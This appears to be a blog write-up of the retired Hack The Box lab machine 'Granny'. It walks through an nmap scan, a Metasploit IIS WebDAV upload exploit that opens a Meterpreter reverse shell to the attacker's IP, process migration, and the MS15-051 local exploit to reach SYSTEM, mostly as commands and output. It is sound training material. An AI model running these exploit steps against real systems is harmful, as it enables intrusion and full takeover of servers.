
Security Blog, Rants, Raves, Write-ups, and Code
Granny
| Name: | Granny |
|---|---|
| Release Date: | 12 Apr 2017 |
| Retire Date: | 26 May 2017 |
| OS: | Windows  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
depasonico |
 |
depasonico |
| Creator: | ch4p |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./Granny 10.10.10.15
$ nmap -sC -sV -oA ./Granny 10.10.10.15
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-02 21:04 EDT
Nmap scan report for 10.10.10.15
Host is up (0.088s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| Server Date: Fri, 03 Apr 2020 01:04:54 GMT
| Server Type: Microsoft-IIS/6.0
|_ WebDAV type: Unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.19 seconds
This box is almost identical to Grandpa. Only using different exploits. And it's just as buggy as Grandpa. Metasploit is a near MUST for this box. Every single path that I have taken (even using the same exploit outside of MSF)
quickly kicks me out of the box and requires a revert to get back in. Complete crap. So, instead of wasting hours on a crapped out, buggy box, go straight to MSF console.
msfconsole
use exploit/windows/iis/iis_webdav_upload_asp
options
Module options (exploit/windows/iis/iis_webdav_upload_asp):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The HTTP password to specify for authentication
HttpUsername no The HTTP username to specify for authentication
METHOD move yes Move or copy the file on the remote system from .txt -> .asp (Accepted: move, copy)
PATH /metasploit%RAND%.asp yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/iis/iis_webdav_upload_asp) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_upload_asp) > run
[*] Started reverse TCP handler on 10.10.14.28:4444
[*] Checking /metasploit11327895.asp
[*] Uploading 610747 bytes to /metasploit11327895.txt...
[*] Moving /metasploit11327895.txt to /metasploit11327895.asp...
[*] Executing /metasploit11327895.asp...
[*] Deleting /metasploit11327895.asp (this doesn't always work)...
[*] Sending stage (180291 bytes) to 10.10.10.15
[!] Deletion failed on /metasploit11327895.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.14.28:4444 -> 10.10.10.15:1032) at 2020-04-02 21:16:02 -0400
Here we ran into the same problem we ran into on Grandpa where we had to migrate/piggyback onto another process. Again, I used winprvse
msf5 exploit(windows/local/ms15_051_client_copy_image) > options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf5 exploit(windows/local/ms15_051_client_copy_image) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms15_051_client_copy_image) > set lhost 10.10.14.28
lhost => 10.10.14.28
msf5 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.28:4444
[-] Exploit failed: Rex::Post::Meterpreter::RequestError stdapi_sys_config_getsid: Operation failed: Access is denied.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms15_051_client_copy_image) > sessions 1
[*] Starting interaction with 1...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
272 4 smss.exe
324 272 csrss.exe
348 272 winlogon.exe
396 348 services.exe
408 348 lsass.exe
580 396 svchost.exe
668 396 svchost.exe
724 396 svchost.exe
752 396 svchost.exe
788 396 svchost.exe
924 396 spoolsv.exe
988 396 msdtc.exe
1068 396 cisvc.exe
1112 396 svchost.exe
1168 396 inetinfo.exe
1204 396 svchost.exe
1316 396 VGAuthService.exe
1360 348 logon.scr
1404 396 vmtoolsd.exe
1460 396 svchost.exe
1600 396 svchost.exe
1712 396 alg.exe
1864 580 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1912 396 dllhost.exe
2284 580 wmiprvse.exe
3012 580 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
3584 1460 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
3704 3584 svchost.exe x86 0 C:\WINDOWS\Temp\radB5155.tmp\svchost.exe
3896 1068 cidaemon.exe
3940 1068 cidaemon.exe
3976 1068 cidaemon.exe
meterpreter > migrate 1864
[*] Migrating from 3704 to 1864...
[*] Migration completed successfully.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.28:4444
[*] Launching notepad to host the exploit...
[+] Process 3556 launched.
[*] Reflectively injecting the exploit DLL into 3556...
[*] Injecting exploit into 3556...
[*] Exploit injected. Injecting payload into 3556...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.28:4444 -> 10.10.10.15:1033) at 2020-04-02 21:23:27 -0400
From here, we have ourselves a shell as NT AUTHORITY\SYSTEM. Move fast though. The processes and box are so blasted buggy that it will keep kicking your shell back to meterpreter.

